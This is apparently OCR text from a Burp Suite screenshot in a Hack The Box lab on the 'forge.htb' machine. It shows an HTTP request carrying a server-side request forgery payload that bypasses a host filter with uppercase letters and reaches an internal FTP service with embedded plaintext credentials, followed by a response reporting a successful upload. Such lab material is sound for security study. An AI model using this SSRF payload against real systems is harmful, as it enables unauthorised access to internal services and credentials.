 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://admin.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@LOCALHOST/&
remote=1
Response
Pretty Raw Hex Render \n
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/up1fpSgDkfPwG1miq4rU">http://forge.
</strong>
48 </center>
INSPECTOR